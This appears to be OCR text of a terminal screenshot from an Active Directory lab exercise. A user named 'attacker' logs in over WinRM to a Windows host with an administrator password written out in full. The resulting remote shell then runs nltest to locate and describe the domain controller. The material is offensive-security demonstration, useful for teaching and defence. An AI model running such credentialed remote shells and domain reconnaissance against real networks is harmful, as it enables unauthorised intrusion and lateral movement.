 attacker@attacker: ~
File Actions Edit View Help
┌──(attacker㉿attacker)-[~]
└─$ evil-winrm -i 10.0.0.100 -u Administrator -p @Deeboodah1!
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> nltest /dsgetdc:
DC: \\WIN-G4HT619TSC8.corp.project-x-dc.com
Address: \\10.0.0.5
Dom Guid: 589fabe9-ea8e-4f7e-a67b-e5d8b5e5f502
Dom Name: corp.project-x-dc.com
Forest Name: corp.project-x-dc.com
Dc Site Name: Default-First-Site-Name
Our Site Name: Default-First-Site-Name
Flags: PDC GC DS LDAP KDC TIMESERV GTIMESERV WRITABLE DNS_DC DNS_DOMAIN DNS_FOREST CLOSE_SITE FULL_SECRET WS DS_8 DS_9 DS
_10 KEYLIST DS_13
The command completed successfully
*Evil-WinRM* PS C:\Users\Administrator\Documents>